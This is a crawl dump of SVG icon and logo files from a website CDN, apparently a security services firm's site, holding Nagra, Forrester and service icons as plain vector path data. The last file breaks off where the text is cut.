request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8b07c167631a6506d07e_advisory-icon-level2.svg
body_size: 243
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.54956 16.9806L10.1991 16.6056L9.98257 16.2306H9.54956V16.9806ZM12.0665 21.34L11.417 21.715L11.417 21.715L12.0665 21.34ZM12.9325 21.34L13.582 21.715L13.582 21.715L12.9325 21.34ZM15.4494 16.9806V16.2306H15.0164L14.7999 16.6056L15.4494 16.9806ZM3.75 4.40918C3.75 4.27111 3.86193 4.15918 4 4.15918V2.65918C3.0335 2.65918 2.25 3.44268 2.25 4.40918H3.75ZM3.75 15.9806V4.40918H2.25V15.9806H3.75ZM4 16.2306C3.86193 16.2306 3.75 16.1187 3.75 15.9806H2.25C2.25 16.9471 3.0335 17.7306 4 17.7306V16.2306ZM9.54956 16.2306H4V17.7306H9.54956V16.2306ZM12.716 20.965L10.1991 16.6056L8.90004 17.3556L11.417 21.715L12.716 20.965ZM12.283 20.965C12.3792 20.7984 12.6198 20.7984 12.716 20.965L11.417 21.715C11.8981 22.5484 13.1009 22.5484 13.582 21.715L12.283 20.965ZM14.7999 16.6056L12.283 20.965L13.582 21.715L16.0989 17.3556L14.7999 16.6056ZM21 16.2306H15.4494V17.7306H21V16.2306ZM21.25 15.9806C21.25 16.1187 21.1381 16.2306 21 16.2306V17.7306C21.9665 17.7306 22.75 16.9471 22.75 15.9806H21.25ZM21.25 4.40918V15.9806H22.75V4.40918H21.25ZM21 4.15918C21.1381 4.15918 21.25 4.27111 21.25 4.40918H22.75C22.75 3.44268 21.9665 2.65918 21 2.65918V4.15918ZM4 4.15918H21V2.65918H4V4.15918Z" fill="#003A63"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/684819fdb4096c95fc483f2e_MDR%20for%20Claroty.svg
body_size: 250
content:
<svg width="49" height="49" viewBox="0 0 49 49" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.568115" y="0.786133" width="47" height="47.0002" rx="11.5" fill="#003A63"/>
<rect x="0.568115" y="0.786133" width="47" height="47.0002" rx="11.5" fill="url(#paint0_radial_1577_27610)"/>
<rect x="0.568115" y="0.786133" width="47" height="47.0002" rx="11.5" fill="url(#paint1_linear_1577_27610)" fill-opacity="0.6"/>
<rect x="0.568115" y="0.786133" width="47" height="47.0002" rx="11.5" stroke="#0097A9"/>
<path d="M41.0681 24.2864L34.8863 24.2864" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M13.2499 24.2864L7.06806 24.2864" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.0681 41.2864L24.0681 35.1046" stroke="#DEE8F0" stroke-linecap="round"/>
<path d="M24.0681 13.468L24.0681 7.2862" stroke="#DEE8F0" stroke-linecap="round"/>
<ellipse cx="24.0682" cy="24.2869" rx="13.9091" ry="13.9097" stroke="#DEE8F0"/>
<path d="M24.0681 30.6367C20.5608 30.6367 17.7175 27.7935 17.7175 24.2861C17.7175 20.7788 20.5608 17.9355 24.0681 17.9355" stroke="#0097A9"/>
<path d="M24.0681 30.6367C27.5754 30.6367 30.4187 27.7935 30.4187 24.2861C30.4187 20.7788 27.5754 17.9355 24.0681 17.9355" stroke="#0097A9" stroke-dasharray="2 2"/>
<circle cx="24.0681" cy="24.2862" r="4.05993" stroke="#0097A9"/>
<defs>
<radialGradient id="paint0_radial_1577_27610" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(2.47091 45.948) rotate(-45.0856) scale(30.5888)">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1577_27610" x1="48.0681" y1="0.286135" x2="33.8726" y2="14.5462" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/682af215d61bfac5805a238f_nagra%20white.svg
body_size: 2700
content:
<svg width="101" height="37" viewBox="0 0 101 37" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_680_1022)">
<path d="M86.5936 35.5627C86.1756 35.0336 85.9625 34.3714 85.9936 33.6977V28.5977H87.6406V33.5977C87.6136 33.7914 87.6292 33.9887 87.6863 34.1758C87.7434 34.3628 87.8405 34.5352 87.9711 34.6809C88.1016 34.8265 88.2623 34.942 88.442 35.0191C88.6217 35.0963 88.8161 35.1334 89.0116 35.1277C90.1116 35.1277 90.5656 34.5947 90.5656 33.6607V28.5907H92.2126V33.5967C92.2126 35.6237 90.9876 36.4967 89.0406 36.4967C88.5906 36.5163 88.1413 36.4435 87.7205 36.2829C87.2996 36.1223 86.9161 35.8772 86.5936 35.5627ZM77.0596 32.4457C77.0596 28.8347 79.7416 28.3947 80.7596 28.3947C81.7776 28.3947 84.4676 28.8347 84.4676 32.4457C84.4676 36.0567 81.7856 36.4987 80.7596 36.4987C79.7336 36.4987 77.0596 36.0597 77.0596 32.4457ZM78.6686 32.4457C78.6686 34.5987 79.8976 35.1317 80.7616 35.1317C81.6256 35.1317 82.8616 34.5987 82.8616 32.4457C82.8616 30.2927 81.6346 29.7557 80.7616 29.7557C79.8886 29.7557 78.6686 30.2957 78.6686 32.4457ZM60.5996 32.4587C60.5996 30.3647 61.7716 28.3807 64.3786 28.3917C66.7506 28.3917 67.6876 29.9247 67.7706 30.9837H66.1666C66.0668 30.6142 65.8453 30.2892 65.5379 30.0613C65.2305 29.8334 64.8551 29.7158 64.4726 29.7277C63.3176 29.7277 62.2496 30.5187 62.2496 32.4857C62.2496 34.5857 63.4046 35.1367 64.5066 35.1367C64.9722 35.1306 65.4194 34.9544 65.7639 34.6412C66.1084 34.328 66.3263 33.8996 66.3766 33.4367H64.5826V32.1407H67.8076V36.2957H66.7306L66.5696 35.3277C66.296 35.7067 65.9328 36.0119 65.5124 36.2163C65.0921 36.4206 64.6276 36.5176 64.1606 36.4987C62.2916 36.4987 60.5996 35.1677 60.5996 32.4587ZM38.5916 33.9277H40.1426C40.1536 34.3587 40.3656 35.1707 41.7816 35.1707C42.5446 35.1707 43.3966 34.9927 43.3966 34.1767C43.3966 33.5767 42.8146 33.4137 41.9896 33.2217L41.1616 33.0287C39.9136 32.7407 38.7126 32.4617 38.7126 30.7647C38.7126 29.9067 39.1746 28.3947 41.6786 28.3947C44.0486 28.3947 44.6786 29.9417 44.6946 30.8827H43.1426C43.1016 30.5387 42.9726 29.7257 41.5616 29.7257C40.9476 29.7257 40.2096 29.9477 40.2096 30.6477C40.2096 31.2477 40.7096 31.3767 41.0346 31.4527L42.9206 31.9117C43.9746 32.1717 44.9466 32.6007 44.9466 33.9827C44.9466 36.2977 42.5766 36.5017 41.8996 36.5017C39.0786 36.4987 38.5916 34.8797 38.5916 33.9277ZM9.22861 35.5627C8.80884 35.0345 8.59558 34.3716 8.62861 33.6977V28.5977H10.2716V33.5977C10.2446 33.7915 10.2602 33.9889 10.3173 34.176C10.3745 34.3632 10.4718 34.5356 10.6024 34.6813C10.733 34.8269 10.8939 34.9424 11.0737 35.0195C11.2535 35.0966 11.448 35.1335 11.6436 35.1277C12.7526 35.1277 13.2026 34.5947 13.2026 33.6607V28.5907H14.8496V33.5967C14.8496 35.6237 13.6236 36.4967 11.6796 36.4967C11.2289 36.5168 10.7789 36.4443 10.3573 36.2837C9.93576 36.123 9.55161 35.8777 9.22861 35.5627ZM94.0536 36.2957V28.5957H97.5876C97.9145 28.5726 98.2426 28.6211 98.5488 28.7379C98.855 28.8547 99.1321 29.0369 99.3606 29.2718C99.5891 29.5067 99.7637 29.7887 99.8719 30.098C99.9802 30.4073 100.02 30.7366 99.9876 31.0627C100.001 31.3896 99.9462 31.7156 99.827 32.0203C99.7079 32.3249 99.5267 32.6015 99.2951 32.8326C99.0635 33.0636 98.7865 33.244 98.4816 33.3625C98.1766 33.481 97.8504 33.5348 97.5236 33.5207H95.6626V36.2967L94.0536 36.2957ZM95.6626 32.1897H97.1626C98.3746 32.1897 98.3746 31.3277 98.3746 30.9897C98.3746 30.2367 97.9546 29.9247 96.9466 29.9247H95.6626V32.1897ZM74.2706 36.2957C74.1352 35.788 74.0778 35.2627 74.1006 34.7377C74.1006 33.6857 74.0346 33.2797 72.8376 33.2797H71.1646V36.2957H69.5856V28.5957H73.4996C73.8061 28.5592 74.1168 28.5884 74.4111 28.6814C74.7054 28.7744 74.9765 28.929 75.2063 29.135C75.4362 29.341 75.6195 29.5936 75.744 29.876C75.8686 30.1584 75.9315 30.4641 75.9286 30.7727C75.9527 31.1654 75.8501 31.5554 75.6358 31.8854C75.4216 32.2154 75.1071 32.4679 74.7386 32.6057C75.3666 32.8827 75.7116 33.1177 75.7116 34.5567C75.7116 35.6857 75.7116 35.9637 76.0576 36.0907V36.2907L74.2706 36.2957ZM71.1646 31.9827H73.0646C73.9076 31.9827 74.3186 31.6947 74.3186 30.9337C74.3186 30.5257 74.1356 29.9237 73.1846 29.9237H71.1646V31.9827ZM54.3316 36.2957V28.5957H55.9426V36.2957H54.3316ZM51.2956 36.2957L48.9086 32.9177L48.1526 33.6927V36.2927H46.5436V28.5927H48.1526V31.7277L51.1026 28.5947H53.1896L50.0366 31.7457L53.3736 36.2967L51.2956 36.2957ZM32.1536 36.2957V28.5957H33.7646V34.9077H37.6056V36.2977L32.1536 36.2957ZM24.7176 36.2957V28.5957H30.4036V29.9577H26.2996V31.5767H30.0696V32.9387H26.2996V34.9327H30.5826V36.2947L24.7176 36.2957ZM16.6916 36.2957V28.5957H20.0996C22.7056 28.5957 23.2436 30.8067 23.2436 32.2637C23.2436 33.9167 22.5906 36.2977 20.0356 36.2977L16.6916 36.2957ZM18.2756 34.9657H19.8456C21.1596 34.9657 21.5996 33.6467 21.5996 32.3817C21.5996 30.1067 20.5126 29.9237 19.8226 29.9237H18.2766L18.2756 34.9657ZM5.50561 36.2957L3.11861 32.9177L2.36661 33.6927V36.2927H0.757609V28.5927H2.36661V31.7277L5.31361 28.5947H7.39961L4.24761 31.7447L7.58461 36.2957H5.50561ZM40.4056 19.0957L42.3916 23.6277H11.8116L7.78361 14.8137L7.79061 23.6277H0.599609V4.30672H6.47361L11.8116 12.5677V4.30672H19.1616V19.2927L25.4336 4.30672H33.8996L39.4306 16.8937C38.6475 14.2856 38.8949 11.4764 40.122 9.04536C41.349 6.61432 43.4621 4.74678 46.0255 3.8278C48.5889 2.90883 51.4072 3.00848 53.8993 4.10622C56.3914 5.20396 58.3673 7.21608 59.4196 9.72772H51.3726C50.7713 9.46278 50.1184 9.33532 49.4615 9.35463C48.8047 9.37394 48.1604 9.53954 47.5757 9.83936C46.9909 10.1392 46.4804 10.5657 46.0813 11.0877C45.6823 11.6098 45.4047 12.2143 45.2688 12.8573C45.133 13.5002 45.1422 14.1654 45.296 14.8042C45.4497 15.4431 45.744 16.0397 46.1575 16.5505C46.5709 17.0612 47.0931 17.4733 47.686 17.7567C48.2788 18.0401 48.9275 18.1877 49.5846 18.1887C50.4567 18.1833 51.3079 17.9219 52.0327 17.4369C52.7575 16.9519 53.3239 16.2648 53.6616 15.4607H48.2396V11.7607H70.2116C70.3441 11.7611 70.4755 11.7354 70.598 11.6849C70.7206 11.6345 70.8321 11.5604 70.926 11.4669C71.0199 11.3734 71.0944 11.2622 71.1453 11.1399C71.1962 11.0175 71.2225 10.8863 71.2226 10.7537C71.2319 10.6249 71.2148 10.4955 71.1725 10.3735C71.1302 10.2514 71.0636 10.1392 70.9766 10.0438C70.8896 9.94826 70.7841 9.87145 70.6665 9.81798C70.549 9.76451 70.4217 9.7355 70.2926 9.73272H59.5926V4.30672H72.5066C73.2645 4.31639 74.0129 4.47654 74.7084 4.77786C75.4038 5.07918 76.0325 5.51567 76.5579 6.06198C77.0833 6.60829 77.4949 7.25353 77.7688 7.96024C78.0427 8.66695 78.1735 9.42104 78.1536 10.1787C78.165 11.2275 77.9037 12.2612 77.3953 13.1786C76.887 14.0959 76.1489 14.8655 75.2536 15.4117L77.2646 18.3657L83.1516 4.30672H91.6196L100.111 23.6277H80.8486L72.5406 23.6487L67.0846 15.2977V23.6277H59.7336V16.8917C59.12 18.8599 57.9476 20.6074 56.3591 21.9216C54.7706 23.2357 52.8345 24.06 50.7862 24.294C48.7378 24.528 46.6657 24.1618 44.8217 23.2398C42.9777 22.3178 41.4414 20.8798 40.3996 19.1007L40.4056 19.0957ZM84.5656 18.1837H90.4436L87.5866 12.1277L84.5656 18.1837ZM26.8486 18.1837H32.7266L29.8706 12.1277L26.8486 18.1837Z" fill="white"/>
<path d="M0.5 26.92V25.251H100.5V26.92H0.5ZM0.5 2.169V0.5H100.5V2.169H0.5Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_680_1022">
<rect width="101" height="37" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/68b95fc59dacef091d1896fe_7%20ir%20retainer.svg
body_size: 787
content:
<svg width="300" height="300" viewBox="0 0 300 300" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="1.00488" y="1" width="297.999" height="297.997" rx="73.9997" fill="#003A63"/>
<rect x="1.00488" y="1" width="297.999" height="297.997" rx="73.9997" fill="url(#paint0_radial_1683_30752)"/>
<rect x="1.00488" y="1" width="297.999" height="297.997" rx="73.9997" fill="url(#paint1_linear_1683_30752)" fill-opacity="0.6"/>
<rect x="1.00488" y="1" width="297.999" height="297.997" rx="73.9997" stroke="#0097A9" stroke-width="2"/>
<path d="M256.254 149.998L217.618 149.998" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M82.3901 149.998L43.7539 149.998" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M150.004 256.247L150.004 217.611" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<path d="M150.004 82.3862L150.004 43.75" stroke="#DEE8F0" stroke-width="5" stroke-linecap="round"/>
<ellipse cx="150.007" cy="150.001" rx="86.9315" ry="86.9351" stroke="#DEE8F0" stroke-width="5"/>
<path d="M118.724 145.045V140.57L132.567 126.228C134.045 124.67 135.263 123.305 136.222 122.133C137.194 120.948 137.92 119.823 138.399 118.758C138.879 117.692 139.119 116.56 139.119 115.362C139.119 114.004 138.799 112.832 138.16 111.846C137.521 110.847 136.648 110.082 135.543 109.549C134.438 109.003 133.193 108.73 131.808 108.73C130.343 108.73 129.064 109.03 127.972 109.629C126.88 110.228 126.041 111.074 125.456 112.166C124.87 113.258 124.577 114.536 124.577 116.001H118.684C118.684 113.511 119.257 111.334 120.402 109.469C121.547 107.605 123.118 106.16 125.116 105.135C127.113 104.096 129.384 103.577 131.927 103.577C134.498 103.577 136.761 104.089 138.719 105.115C140.69 106.127 142.228 107.512 143.333 109.269C144.439 111.014 144.991 112.985 144.991 115.182C144.991 116.7 144.705 118.185 144.132 119.637C143.573 121.088 142.594 122.706 141.196 124.491C139.798 126.262 137.853 128.412 135.363 130.942L127.233 139.452V139.752H145.65V145.045H118.724ZM151.483 137.055V132.061L169.161 104.136H173.096V111.487H170.599L157.955 131.502V131.821H182.185V137.055H151.483ZM170.879 145.045V135.537L170.919 133.26V104.136H176.772V145.045H170.879ZM139.026 195.045L156.884 159.729V159.429H136.23V154.136H163.276V159.609L145.478 195.045H139.026Z" fill="#0097A9"/>
<defs>
<radialGradient id="paint0_radial_1683_30752" cx="0" cy="0" r="1" gradientTransform="matrix(134.982 -135.385 135.385 134.981 15.0223 285.383)" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint1_linear_1683_30752" x1="300.004" y1="1.05764e-05" x2="211.283" y2="89.1249" gradientUnits="userSpaceOnUse">
<stop stop-color="#0097A9"/>
<stop offset="1" stop-color="#0097A9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e84318fc067e7ad8b5180_exposure-mgmt-icon-level2.svg
body_size: -150
content:
<svg width="23" height="25" viewBox="0 0 23 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.8672 6.46159V5.79833C17.8672 3.15021 15.7197 1 13.0688 1H9.93114C7.28302 1 5.13281 3.14743 5.13281 5.79833V6.42559" stroke="#003A63" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.5 24C11.5 24 20 20.7877 20 13.8903C20 7.29023 20 7.11177 20 7.11177L11.5059 5L3 7.11177C3 7.11177 3 7.29023 3 13.8903C3 20.7877 11.5 24 11.5 24Z" stroke="#003A63" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/681e2189e10c27c212a8a3e8_Forrester_Research_logo%20green.svg
body_size: 3947
content:
<?xml version="1.0" standalone="no"?><!-- Generator: Gravit.io --><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="isolation:isolate" viewBox="0 0 133 23" width="133" height="23"><defs><clipPath id="_clipPath_VXMZnWuiSATIZ3VqNy4YxmY9vlutgErm"><rect width="133" height="23"/></clipPath></defs><g clip-path="url(#_clipPath_VXMZnWuiSATIZ3VqNy4YxmY9vlutgErm)"><g id="Group"><g id="Group"><path d=" M 130.793 11.794 C 129.639 11.794 128.71 10.866 128.71 9.711 C 128.71 8.557 129.639 7.629 130.793 7.629 C 131.946 7.629 132.875 8.557 132.875 9.711 C 132.853 10.866 131.924 11.794 130.793 11.794 Z  M 130.793 7.854 C 129.773 7.854 128.959 8.715 128.959 9.71 C 128.959 10.729 129.796 11.567 130.793 11.567 C 131.788 11.567 132.626 10.708 132.626 9.71 C 132.626 8.715 131.788 7.854 130.793 7.854 Z  M 131.336 10.798 L 130.771 9.869 L 130.384 9.869 L 130.384 10.798 L 130.135 10.798 L 130.135 8.557 L 130.86 8.557 C 131.247 8.557 131.563 8.828 131.563 9.214 C 131.563 9.554 131.336 9.758 131.042 9.848 L 131.631 10.799 L 131.336 10.799 L 131.336 10.798 Z  M 130.838 8.807 L 130.384 8.807 L 130.384 9.621 L 130.838 9.621 C 131.109 9.621 131.315 9.462 131.315 9.213 C 131.314 8.988 131.108 8.807 130.838 8.807 Z " fill="rgb(0,86,63)"/></g><path d=" M 100.999 7.697 C 100.93 7.697 100.906 7.72 100.274 7.742 C 99.617 7.764 98.416 7.787 95.924 7.787 L 94.771 7.787 L 94.068 7.787 L 92.914 7.787 C 90.445 7.787 89.225 7.764 88.566 7.742 C 87.932 7.72 87.911 7.697 87.842 7.697 C 87.547 7.697 87.547 7.879 87.547 8.445 L 87.547 10.64 C 87.547 10.753 87.547 11.048 87.796 11.048 C 88.068 11.048 88.113 10.957 88.544 10.074 C 88.815 9.463 89.381 8.579 92.644 8.535 C 92.981 8.557 93.118 8.625 93.118 9.146 L 93.118 20.286 C 93.118 21.214 93.118 21.87 91.919 21.938 C 91.42 21.983 91.08 22.004 91.08 22.344 C 91.08 22.707 91.397 22.707 91.577 22.707 C 92.032 22.707 93.977 22.617 94.386 22.617 C 95.179 22.617 96.423 22.707 97.217 22.707 C 97.395 22.707 97.715 22.707 97.715 22.344 C 97.715 21.983 97.375 21.959 96.876 21.938 C 95.675 21.87 95.675 21.213 95.675 20.239 L 95.675 9.327 C 95.675 8.692 95.745 8.579 96.445 8.535 C 99.434 8.625 99.976 9.463 100.249 10.052 C 100.679 10.935 100.725 11.025 100.997 11.025 C 101.247 11.025 101.247 10.731 101.247 10.619 L 101.247 8.421 C 101.292 7.879 101.292 7.697 100.999 7.697 Z " fill="rgb(0,86,63)"/><path d=" M 75.12 18.904 C 74.894 18.904 74.849 18.994 74.418 19.832 C 73.355 21.869 71.883 21.869 70.819 21.869 C 68.802 21.869 68.304 21.598 68.304 19.898 L 68.304 15.777 C 68.304 15.054 68.485 15.054 69.64 15.054 C 71.609 15.054 72.266 15.075 72.786 16.933 C 72.899 17.386 73.057 17.499 73.238 17.499 C 73.535 17.499 73.535 17.159 73.535 17.024 C 73.535 16.84 73.464 16.004 73.464 15.821 C 73.464 15.303 73.625 12.835 73.625 12.495 C 73.625 12.224 73.513 12.155 73.354 12.155 C 73.24 12.155 73.103 12.2 72.991 12.518 C 72.56 13.786 72.335 14.307 69.686 14.307 C 68.305 14.307 68.305 14.125 68.305 13.354 L 68.305 9.892 C 68.305 8.692 68.394 8.533 69.594 8.533 C 72.99 8.533 73.579 9.44 73.852 10.073 C 74.282 10.956 74.327 11.046 74.598 11.046 C 74.847 11.046 74.847 10.752 74.847 10.638 L 74.847 8.444 C 74.847 7.901 74.847 7.696 74.552 7.696 C 74.484 7.696 74.462 7.719 73.828 7.741 C 73.172 7.763 71.949 7.786 69.481 7.786 L 68.326 7.786 C 66.289 7.786 65.269 7.763 64.725 7.741 C 64.205 7.719 64.182 7.696 64.136 7.696 C 63.978 7.696 63.661 7.696 63.661 8.036 C 63.661 8.398 64.001 8.421 64.522 8.444 C 65.721 8.512 65.721 9.168 65.721 10.143 L 65.721 20.264 C 65.721 21.237 65.721 21.893 64.522 21.961 C 64.022 22.006 63.661 22.029 63.661 22.369 C 63.661 22.73 63.978 22.73 64.159 22.73 C 64.318 22.73 64.522 22.709 64.907 22.685 C 65.292 22.661 65.88 22.638 66.877 22.638 L 67.171 22.638 C 67.307 22.638 68.441 22.661 69.797 22.685 C 71.178 22.706 72.853 22.73 74.075 22.73 C 74.779 22.73 75.004 22.459 75.026 22.005 C 75.095 21.122 75.367 19.583 75.367 19.267 C 75.393 19.107 75.324 18.904 75.12 18.904 Z " fill="rgb(0,86,63)"/><path d=" M 114.221 18.904 C 113.993 18.904 113.949 18.994 113.518 19.832 C 112.454 21.869 110.981 21.869 109.917 21.869 C 107.901 21.869 107.404 21.598 107.404 19.898 L 107.404 15.777 C 107.404 15.054 107.586 15.054 108.739 15.054 C 110.709 15.054 111.367 15.075 111.886 16.933 C 111.998 17.386 112.158 17.499 112.338 17.499 C 112.633 17.499 112.633 17.159 112.633 17.024 C 112.633 16.84 112.565 16.004 112.565 15.821 C 112.565 15.303 112.723 12.835 112.723 12.495 C 112.723 12.224 112.612 12.155 112.453 12.155 C 112.339 12.155 112.205 12.2 112.093 12.518 C 111.661 13.786 111.435 14.307 108.785 14.307 C 107.405 14.307 107.405 14.125 107.405 13.354 L 107.405 9.892 C 107.405 8.692 107.495 8.533 108.695 8.533 C 112.092 8.533 112.678 9.44 112.951 10.073 C 113.383 10.956 113.426 11.046 113.698 11.046 C 113.947 11.046 113.947 10.752 113.947 10.638 L 113.947 8.444 C 113.947 7.901 113.947 7.696 113.653 7.696 C 113.585 7.696 113.562 7.719 112.927 7.741 C 112.272 7.763 111.048 7.786 108.581 7.786 L 107.426 7.786 C 105.388 7.786 104.37 7.763 103.824 7.741 C 103.304 7.719 103.281 7.696 103.238 7.696 C 103.078 7.696 102.759 7.696 102.759 8.036 C 102.759 8.398 103.1 8.421 103.62 8.444 C 104.819 8.512 104.819 9.168 104.819 10.143 L 104.819 20.264 C 104.819 21.237 104.819 21.893 103.62 21.961 C 103.122 22.006 102.759 22.029 102.759 22.369 C 102.759 22.73 103.077 22.73 103.257 22.73 C 103.417 22.73 103.62 22.709 104.006 22.685 C 104.389 22.662 104.978 22.638 105.975 22.638 L 106.272 22.638 C 106.407 22.638 107.536 22.661 108.897 22.685 C 110.278 22.706 111.955 22.73 113.177 22.73 C 113.878 22.73 114.104 22.459 114.127 22.005 C 114.194 21.122 114.467 19.583 114.467 19.267 C 114.491 19.107 114.425 18.904 114.221 18.904 Z " fill="rgb(0,86,63)"/><path d=" M 82.659 13.469 C 80.712 12.656 79.286 12.043 79.286 10.322 C 79.286 9.372 80.057 7.991 81.958 8.013 C 83.995 8.035 84.426 9.372 84.721 10.322 C 84.969 11.07 85.061 11.228 85.31 11.228 C 85.649 11.228 85.649 11.024 85.649 10.503 C 85.649 8.352 85.649 8.127 85.353 7.968 C 85.015 7.786 83.567 7.402 82.163 7.402 C 79.061 7.402 77.34 9.349 77.34 11.612 C 77.34 14.194 79.263 15.168 81.256 16.028 C 83.021 16.842 84.676 17.77 84.676 19.673 C 84.676 21.644 82.75 22.321 81.733 22.321 C 79.99 22.321 78.315 20.85 77.861 18.721 C 77.817 18.494 77.77 18.246 77.567 18.246 C 77.271 18.246 77.251 18.586 77.251 18.674 C 77.228 19.559 77.341 20.6 77.388 20.916 C 77.454 21.525 77.545 22.025 77.818 22.207 C 78.246 22.523 79.47 22.998 81.371 22.998 C 84.632 22.998 86.625 20.736 86.625 18.019 C 86.599 15.258 84.04 14.059 82.659 13.469 Z " fill="rgb(0,86,63)"/><path d=" M 25.063 7.402 C 20.377 7.402 16.821 10.776 16.821 15.168 C 16.821 19.832 20.76 23 24.995 23 C 29.115 23 33.123 19.672 33.123 14.941 C 33.145 10.729 29.591 7.402 25.063 7.402 Z  M 25.198 22.344 C 21.983 22.344 19.674 18.61 19.674 14.67 C 19.674 11.205 21.825 8.082 24.791 8.082 C 28.594 8.082 30.292 12.158 30.292 15.055 C 30.292 18.563 28.526 22.344 25.198 22.344 Z " fill="rgb(0,86,63)"/><path d=" M 15.304 1.855 C 15.259 1.855 15.236 1.9 14.307 1.923 C 13.402 1.945 11.591 1.99 7.991 1.99 L 7.245 1.99 C 3.826 1.99 2.558 1.944 1.675 1.923 C 0.814 1.878 0.769 1.855 0.702 1.855 C 0.453 1.855 0 1.855 0 2.331 C 0 2.806 0.521 2.852 1.246 2.92 C 2.966 3.033 2.966 3.961 2.966 5.387 L 2.966 14.715 L 2.966 19.719 C 2.966 20.873 2.966 21.666 1.494 21.756 C 0.883 21.824 0.475 21.846 0.475 22.254 C 0.475 22.684 0.86 22.684 1.086 22.684 C 1.653 22.684 4.097 22.573 4.595 22.573 C 5.569 22.573 7.154 22.684 8.127 22.684 C 8.354 22.684 8.738 22.684 8.738 22.254 C 8.738 21.801 8.331 21.777 7.697 21.756 C 6.225 21.666 6.225 20.873 6.225 19.674 L 6.225 14.736 L 6.225 14.353 C 6.225 13.378 6.225 12.972 6.791 12.835 C 7.153 12.745 8.761 12.745 9.779 12.745 C 10.64 12.745 12.859 12.745 13.334 14.624 C 13.402 14.806 13.629 15.688 13.718 15.938 C 13.786 16.116 13.922 16.502 14.262 16.481 C 14.669 16.458 14.669 16.073 14.669 15.823 L 14.533 14.194 C 14.465 13.401 14.465 12.813 14.465 12.497 C 14.465 11.975 14.579 9.62 14.579 9.145 C 14.579 8.805 14.465 8.579 14.172 8.555 C 13.854 8.533 13.696 8.826 13.629 9.12 C 13.198 10.909 12.699 11.679 9.893 11.679 C 9.373 11.679 7.312 11.679 6.791 11.613 C 6.339 11.545 6.249 11.5 6.249 9.644 L 6.249 4.798 C 6.249 3.168 6.838 3.101 8.014 3.101 C 13.403 3.101 13.856 3.848 14.874 6.157 C 15.01 6.451 15.145 6.859 15.531 6.859 C 15.916 6.859 15.916 6.316 15.916 6.202 L 15.916 2.489 C 15.893 2.037 15.849 1.855 15.304 1.855 Z " fill="rgb(0,86,63)"/><path d=" M 47.114 21.982 C 46.435 21.892 46.117 21.279 45.619 20.441 L 43.287 16.324 C 42.744 15.326 42.451 15.168 42.133 14.986 C 42.948 14.828 45.416 14.24 45.416 11.431 C 45.416 10.594 45.053 7.674 40.82 7.674 C 40.095 7.674 36.926 7.764 36.269 7.764 C 35.975 7.764 34.798 7.674 34.57 7.674 C 33.778 7.674 33.687 7.674 33.687 8.013 C 33.687 8.353 34.027 8.375 34.548 8.399 C 35.724 8.466 35.724 9.123 35.724 10.098 L 35.724 20.264 C 35.724 21.258 35.724 21.893 34.548 21.985 C 34.049 22.006 33.687 22.03 33.687 22.37 C 33.687 22.731 34.005 22.71 34.186 22.71 C 34.616 22.71 36.563 22.62 36.97 22.62 C 37.061 22.62 39.393 22.71 39.845 22.71 C 40.026 22.71 40.344 22.731 40.344 22.392 C 40.344 22.031 40.004 22.007 39.483 21.986 C 38.284 21.916 38.284 21.259 38.284 20.265 L 38.284 15.962 C 38.284 15.556 38.329 15.419 38.737 15.419 C 39.824 15.419 39.938 15.509 40.458 16.552 L 43.355 22.007 C 43.626 22.505 43.717 22.732 44.147 22.732 C 44.374 22.732 47 22.732 47.294 22.732 C 47.452 22.732 47.701 22.687 47.701 22.437 C 47.748 22.164 47.611 22.072 47.114 21.982 Z  M 39.506 14.783 C 38.307 14.783 38.307 14.736 38.307 13.9 L 38.307 9.87 C 38.307 8.941 38.329 8.353 39.439 8.353 C 42.404 8.353 42.744 10.911 42.744 11.772 C 42.744 14.783 40.367 14.783 39.506 14.783 Z " fill="rgb(0,86,63)"/><path d=" M 62.147 21.982 C 61.469 21.892 61.151 21.279 60.652 20.441 L 58.32 16.324 C 57.777 15.326 57.484 15.168 57.167 14.986 C 57.981 14.828 60.449 14.24 60.449 11.431 C 60.449 10.594 60.087 7.674 55.854 7.674 C 55.128 7.674 51.96 7.764 51.302 7.764 C 51.008 7.764 49.831 7.674 49.604 7.674 C 48.811 7.674 48.72 7.674 48.72 8.013 C 48.72 8.353 49.06 8.375 49.581 8.399 C 50.758 8.466 50.758 9.123 50.758 10.098 L 50.758 20.264 C 50.758 21.258 50.758 21.893 49.581 21.985 C 49.082 22.006 48.72 22.03 48.72 22.37 C 48.72 22.731 49.038 